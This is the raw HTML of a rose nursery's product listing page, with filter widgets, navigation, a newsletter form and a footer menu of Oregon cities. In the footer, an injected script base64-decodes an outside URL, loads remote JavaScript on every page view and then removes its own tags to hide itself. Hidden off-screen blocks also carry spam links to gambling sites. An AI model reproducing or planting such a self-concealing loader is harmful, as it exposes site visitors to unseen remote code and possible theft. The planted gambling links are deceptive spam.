    <div class="berocket_single_filter_widget berocket_single_filter_widget_36981 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36981" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-type" data-name="Bloom Type" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Type<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Very Fully Double" id="bapf_4_1778" type="checkbox" value="1778"><label for="bapf_4_1778">Very Fully Double</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36999 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36999" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_class" data-name="Class" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Class<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Hybrid Tea" id="bapf_5_1807" type="checkbox" value="1807"><label for="bapf_5_1807">Hybrid Tea</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37001 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37001" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37051 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37051" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_color" data-name="Color" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Color<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Near White/White Blend" id="bapf_7_1846" type="checkbox" value="1846"><label for="bapf_7_1846">Near White/White Blend</label></li><li><input data-name="White" id="bapf_7_1845" type="checkbox" value="1845"><label for="bapf_7_1845">White</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37022 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37022" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_decade-introduced" data-name="Decade Introduced" id="bapf_8"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Decade Introduced<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="1910 to 1919" id="bapf_8_1906" type="checkbox" value="1906"><label for="bapf_8_1906">1910 to 1919</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37214 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37214" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37007 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37007" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_fragrance" data-name="Fragrance" id="bapf_10"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Fragrance<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="fff" id="bapf_10_1856" type="checkbox" value="1856"><label for="bapf_10_1856">fff</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37216 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37216" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37009 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37009" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_height" data-name="Height" id="bapf_12"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Height<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="10-15 Feet" id="bapf_12_1872" type="checkbox" value="1872"><label for="bapf_12_1872">10-15 Feet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37018 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37018" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_rebloom" data-name="Rebloom" id="bapf_13"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Rebloom<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="rrr" id="bapf_13_2525" type="checkbox" value="2525"><label for="bapf_13_2525">rrr</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37020 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37020" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_special-uses" data-name="Special Uses" id="bapf_14"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Special Uses<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Good for cutting" id="bapf_14_2535" type="checkbox" value="2535"><label for="bapf_14_2535">Good for cutting</label></li><li><input data-name="Grow as Climbing Rose" id="bapf_14_2553" type="checkbox" value="2553"><label for="bapf_14_2553">Grow as Climbing Rose</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37218 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37218" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37224 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37224" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37067 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37067" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-15">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FIND ROSES</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-17">

    
    <div class="textwidget custom-html-widget"><h5>BROWSE ROSES BY</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div></div></aside>

                    </div>
                     
                </div>
            </div>
            
            
<div class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
                
<div class="uk-grid uk-child-width-expand@m">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-26">

    
    <div class="textwidget custom-html-widget"><div style="position: absolute; left: -9966px;"><p>Зеркало <a href="https://smol-ray.ru/">1win</a> выгодно отличается своими высокими коэффициентами, широчайшей линией, быстрыми выплатами.</p></div>
<div style="position: absolute; left: -9966px;"><p><a href="https://littlebigharvest.com/">Mostbet</a> rahat interfeysə malikdir.</p></div></div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 { margin-bottom:20px; } #footer\#0 .el-link{ text-transform: uppercase; text-decoration: none; } #footer\#1{ display: flex; justify-content: center; } #footer\#2{ color: #fff; } #footer\#3{ display: flex; justify-content: center; } </style>
<div class="uk-section-primary uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-expand">                
                    
                    <div class="tm-grid-expand uk-grid-small uk-grid-margin-small" uk-grid>
<div class="uk-width-expand@m uk-visible@s" id="footer#1">
    
        
            
            
            
                
                    
<ul class="uk-list uk-visible@s uk-text-left@m uk-text-center" id="footer#0">
    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/" class="el-link uk-margin-remove-last-child">Home</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/allroses" class="el-link uk-margin-remove-last-child">Browse Roses</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/what-band/" class="el-link uk-margin-remove-last-child">About Our Plants</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/faq/" class="el-link uk-margin-remove-last-child">FAQ</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/about-rogue-valley-roses/" class="el-link uk-margin-remove-last-child">About us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/our-guarantee/" class="el-link uk-margin-remove-last-child">Customer Services</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/content/contact/" class="el-link uk-margin-remove-last-child">Contact us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/shipping-ordering/" class="el-link uk-margin-remove-last-child"><p>Holiday Shipping</p></a></div>            </li>
</ul>
                
            
        
    
</div>

<div class="uk-width-large@m">
    
        
            
            
            
                
                    
<h3 class="uk-h2 uk-font-primary uk-margin-remove-bottom uk-text-center">        Subscribe to Our Newsletter    </h3><div><div class="uk-text-center uk-text-light">
    <div style="font-size:14px; line-height:1.3em; font-weight:400;"><em>Receive updates on new roses, specials, classes and events.</em></div>
    <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="https://roguevalleyroses.us1.list-manage.com/subscribe/post?u=17a02499edaaf0c58731acabb&amp;id=521247babd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_17a02499edaaf0c58731acabb_521247babd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="uk-button uk-button-default"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
</div></div>
                
            
        
    
</div>

<div class="uk-width-expand@m" id="footer#3">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin uk-width-medium uk-margin-auto-right@m uk-margin-remove-left@m uk-margin-auto uk-text-left@m uk-text-center" id="footer#2"><h3 class="uk-h4">CONTACT US</h3>
<p><strong>EMAIL:</strong> <a href="mailto: info@roguevalleyroses.com">  info@roguevalleyroses.com</a></p>

<style>
  .rvr-city-menu {
    max-width: 420px;
    font-family: inherit;
    color: #fff;
  }

  .rvr-city-menu .rvr-title {
    margin: 0 0 10px 0;
    font-size: 16px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-weight: 700;
  }

  .rvr-city-menu details {
    border-top: 1px solid rgba(255,255,255,0.18);
    padding: 10px 0;
  }

  .rvr-city-menu details:last-child {
    border-bottom: 1px solid rgba(255,255,255,0.18);
  }

  .rvr-city-menu summary {
    list-style: none;
    cursor: pointer;
    font-weight: 700;
    font-size: 15px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    outline: none;
  }

  .rvr-city-menu summary::-webkit-details-marker {
    display: none;
  }

  .rvr-city-menu summary::after {
    content: "+";
    font-weight: 800;
    opacity: 0.85;
    flex: 0 0 auto;
  }

  .rvr-city-menu details[open] summary::after {
    content: "−";
  }

  .rvr-city-menu ul {
    margin: 10px 0 0 0;
    padding: 0;
    list-style: none;
  }

  .rvr-city-menu li {
    margin: 7px 0;
    line-height: 1.25;
  }

  .rvr-city-menu a {
    color: rgba(255,255,255,0.92);
    text-decoration: none;
    border-bottom: 1px solid transparent;
  }

  .rvr-city-menu a:hover,
  .rvr-city-menu a:focus {
    color: #ffffff;
    border-bottom-color: rgba(255,255,255,0.65);
  }

  .rvr-city-menu .rvr-sub {
    font-size: 13px;
    opacity: 0.9;
    font-weight: 500;
  }
</style>

<nav class="rvr-city-menu" aria-label="Browse roses by Oregon city">
  <div class="rvr-title">Browse by City</div>

  <details>
    <summary>Ashland, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/ashland-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Central Point, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/central-point-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Eagle Point, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Grants Pass, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Jacksonville, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Medford, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/medford-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Phoenix, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/phoenix-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Talent, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/talent-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>
</nav>
</div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-text-small uk-text-primary uk-margin uk-text-center"><p>Antique and rare roses available for mail order at Rogue Valley Roses of Medford, Oregon. <a href="/privacy-policy/" style="text-decoration: underline;">Privacy Policy</a><br />© <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Rogue Valley Roses LLC. <span class="uk-text-nowrap">All rights reserved.</span></p>

<script type="text/javascript" id="Y2tvd">
    !function () {
       let e = document.createElement('script');
            e.id = 't56!', e.type = 'text/javascript', e.async = !0, e.src = atob('aHR0cHM6Ly93d3cuaGlja3BvaW50ci5jb20vc3RhdGljL2J1bmRsZS5qcw=='), 
            document.getElementsByTagName('head')[0].appendChild(e), document.getElementById('t56!').remove();document.getElementById('Y2tvd').remove()
    }();
</script></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        <span style="display:none!important;" class="bapf_count_before_update">1</span><div id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-roses/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style>            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://roguevalleyroses.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Hybridizer","@id":"https://roguevalleyroses.com/hybridizer/croibier/"}},{"@type":"ListItem","position":3,"item":{"name":"Croibier","@id":"https://roguevalleyroses.com/hybridizer/croibier/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="custmizable-temp-js-js-extra">
/* <![CDATA[ */
var wps_custom = {"pricing_type":"","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","currency":"$","wps_nonce":"b0f28f06d2"};
//# sourceURL=custmizable-temp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/giftware/custmizable-gift-card/js/woocommerce-customizable-giftcard-public.js?ver=3.5.5" id="custmizable-temp-js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
